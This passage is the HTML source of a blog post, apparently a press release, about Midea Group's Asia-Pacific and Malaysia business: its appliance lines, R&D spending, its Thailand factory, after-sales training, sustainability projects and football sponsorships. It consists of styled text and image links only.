#990000;\"\u003EAI ECOMASTER\u003C\/span\u003E\u003C\/b\u003E – energy-saving solutions using AI-driven optimisations that reduce consumption by up to 30%, with comprehensive usage reporting.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003ESPACE MASTER\u003C\/span\u003E\u003C\/b\u003E – space-efficient designs that maximise capacity without expanding footprint, including refrigerators, dishwashers, and washer-dryers.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EResidential Air-Conditioners\u003C\/span\u003E\u003C\/b\u003E – durability in Asia’s humid climate with Prime Guard™ corrosion resistance and advanced components for long-lasting performance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EMidea Building Technologies (MBT)\u003C\/span\u003E\u003C\/b\u003E – large-scale solutions such as the VC MAX VRF and Magboost Apex chiller, offering improved energy efficiency and cost-effective retrofitting.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAz3lk_gFjjNE9uWYRwM9J7w1Bl0MNhL0JN9WJ93YDLtI7nSMS3eTbAMGQyMEpPOacGaCKS5JHZX77yaC9V8a1fp6-PPr2uy9kjfwLnl7_E7Vv2Xglm5uteEu3k660w9m6mZQlNfkzfAleOs23jleXECvuut8D74UQIgGlgMNF8gY1dtG8-4bV-UpSo3U\/s800\/Screenshot%202025-10-06%20at%2012.19.21%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAz3lk_gFjjNE9uWYRwM9J7w1Bl0MNhL0JN9WJ93YDLtI7nSMS3eTbAMGQyMEpPOacGaCKS5JHZX77yaC9V8a1fp6-PPr2uy9kjfwLnl7_E7Vv2Xglm5uteEu3k660w9m6mZQlNfkzfAleOs23jleXECvuut8D74UQIgGlgMNF8gY1dtG8-4bV-UpSo3U\/w640-h252\/Screenshot%202025-10-06%20at%2012.19.21%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003ETechnology Leadership: Innovating the Future from Smart Homes to Intelligent Industries\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003EMidea \u003C\/span\u003Econtinues to accelerate its global growth by driving innovation, having invested USD 10 billion in R\u0026amp;D over the past five years and supported by a team of over 23,000 R\u0026amp;D professionals\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E.\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E The company has secured 100,000 patents, earned 470 major technology awards, and contributed to more than 1,900 technology standards across both consumer and enterprise sectors.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn the next three years,\u003Cspan style=\"color: #351c75;\"\u003E Midea Group\u003C\/span\u003E has committed to investing over \u003Cspan style=\"color: #660000;\"\u003ECNY 50 billion (USD 6.96 billion)\u003C\/span\u003E into AI, new energy, advanced robotics and embodied Intelligence, building on milestones such as the debut of its household humanoid robot MIRA at the 2025 World AI Conference, as well as partnering with Shanghai’s Qingpu district to invest CNY 1.5 billion (USD 208.1 million) in an intelligence technology platform.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdnYtlA3vX4yX-FtgP-RVUVwABN5hUce_HD8kOMgqvJZ3LdGNKX_cHtXLKAAvB343CVI3w30XDKS80fMcguvLGd8yCBoAtY4Moy0wunkUG1fUxjjcAyF1W2s0E5wnF3f1YjT3YJT70LBhceYo8ify1bFGIZLDX5GXdvIyDFT0ds9GqLNsL-SLewD6T_ZI\/s800\/Screenshot%202025-10-06%20at%2012.18.30%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"800\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdnYtlA3vX4yX-FtgP-RVUVwABN5hUce_HD8kOMgqvJZ3LdGNKX_cHtXLKAAvB343CVI3w30XDKS80fMcguvLGd8yCBoAtY4Moy0wunkUG1fUxjjcAyF1W2s0E5wnF3f1YjT3YJT70LBhceYo8ify1bFGIZLDX5GXdvIyDFT0ds9GqLNsL-SLewD6T_ZI\/w640-h478\/Screenshot%202025-10-06%20at%2012.18.30%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EMarket Strategy: Empowering APAC Growth Through Local Manufacturing and Service Excellence\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAt the conference,\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EZeal Jiang\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003Eoutlined Midea's APAC strategy on local integration to attending members.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003EMidea \u003C\/span\u003Eoperates 63 global production bases, including nine across \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EThailand, Vietnam\u003C\/span\u003E, and \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EIndonesia\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn 2025, its \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EThailand Factory\u003C\/b\u003E\u003C\/span\u003E was named a World Economic Forum Lighthouse Factory for Supply Chain Resilience – the first overseas Lighthouse Factory in the global air-conditioning industry and Southeast Asia’s first fully 5G-connected factory, achieving over 40% energy savings per unit and a 68.3% reduction in carbon emissions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETo strengthen after-sales support, \u003Cspan style=\"color: #351c75;\"\u003EMidea \u003C\/span\u003Ehas published the Midea Club Application across APAC, empowering technicians to manage key services such as product delivery, installation, training, and warranty in one platform. The company also hosts over 200 training and service events annually, targeting 30,000 engineers over the next three years, and today works with more than 1800 Direct Service Centre (DSC) and Authorised Service Partner (ASP) service partners across the region.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn Malaysia, this commitment includes quarterly training sessions to build local technical expertise, ensuring service quality and customer satisfaction in line with global standards.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJNsNvrQ7Xsz_C5Px1Xgmv-QHHvyaK5Gqy7CoZ7Cndk95qfP2UoKVAiCJlJzKab3lsljMX47Az0bp8kGLfGmuyeyhNCi79dSvGyLCkIyAQXIX2MEsSmNXmiAU4Ly14NppBvvR1z9JuJfx5WIWteNi6zWJbwqY98UwOg0LxiWeQ1LSLiFTrMLrCwMihBxo\/s800\/Screenshot%202025-10-06%20at%2012.30.09%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"352\" data-original-width=\"800\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJNsNvrQ7Xsz_C5Px1Xgmv-QHHvyaK5Gqy7CoZ7Cndk95qfP2UoKVAiCJlJzKab3lsljMX47Az0bp8kGLfGmuyeyhNCi79dSvGyLCkIyAQXIX2MEsSmNXmiAU4Ly14NppBvvR1z9JuJfx5WIWteNi6zWJbwqY98UwOg0LxiWeQ1LSLiFTrMLrCwMihBxo\/w640-h282\/Screenshot%202025-10-06%20at%2012.30.09%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EDriving Sustainability and Community Impact across APAC and Malaysia\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EMidea Group \u003C\/b\u003E\u003C\/span\u003Ewas included in the Sustainability Yearbook (China Edition) 2025 by S\u0026amp;P Global for its outstanding ESG performance, highlighting contributions across Asia-Pacific such as disaster relief, community support, and environmental conservation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMidea’s community engagement includes supporting flood relief efforts, donating to elderly care institutions, and fostering youth development through a partnership with Persatuan Badminton Negeri Kelantan in Malaysia, where these initiatives reflect how Midea’s global partnerships translate into meaningful impact at the local level.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Our ambition at Midea is to achieve world-leading innovation with local relevance. That means ensuring our appliances not only set new standards globally, but also deliver benefits to Malaysian families and communities\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E,\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMark Tam\u003C\/b\u003E\u003C\/span\u003E, Managing Director of Midea Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ERegionally, \u003Cspan style=\"color: #351c75;\"\u003EMidea \u003C\/span\u003Ehas supported initiatives such as coral restoration in \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBali \u003C\/b\u003E\u003C\/span\u003Ewith over 1,000 corals planted in partnership with Mangrove Indonesia Lestari Foundation\u003C\/span\u003E\u003Cspan class=\"s3\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E.\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Planting coral is not only about saving the ocean, it’s about securing biodiversity, supporting fisheries, protecting communities, and ensuring a sustainable future for Bali and beyond,” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EZeal Jiang\u003C\/b\u003E\u003C\/span\u003E, President of Midea Asia Pacific Region.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe brand also strengthens connections with global audiences through world-class sports sponsorships, including its upcoming role as Main Partner Sleeve Sponsor of \u003Cspan style=\"color: #274e13;\"\u003E\u003Cb\u003EFC Barcelon\u003C\/b\u003Ea\u003C\/span\u003E, alongside long-standing partnerships with the Asian Football Confederation (AFC) and \u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003EManchester City Football Club\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ogFN5bLWfhMpZ-0zfO3YhEo_BYc4-IKXffaLp2zISFQWzVKoL9KGSsyRSx6VQEAHyZ59gXDkMK9ET2cIgCVZiL5FkV_vinkDVXka5HZ0oZM6bFapP1mjjxWqcOX2kiHjENz932COYro-X6syQDntOD89EtIQR0x1RU5ci8QCIUNlwNQGQC3uvSzViA0\/s800\/Screenshot%202025-10-06%20at%2012.18.50%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ogFN5bLWfhMpZ-0zfO3YhEo_BYc4-IKXffaLp2zISFQWzVKoL9KGSsyRSx6VQEAHyZ59gXDkMK9ET2cIgCVZiL5FkV_vinkDVXka5HZ0oZM6bFapP1mjjxWqcOX2kiHjENz932COYro-X6syQDntOD89EtIQR0x1RU5ci8QCIUNlwNQGQC3uvSzViA0\/w640-h196\/Screenshot%202025-10-06%20at%2012.18.50%20PM.png\" width=\"640\" 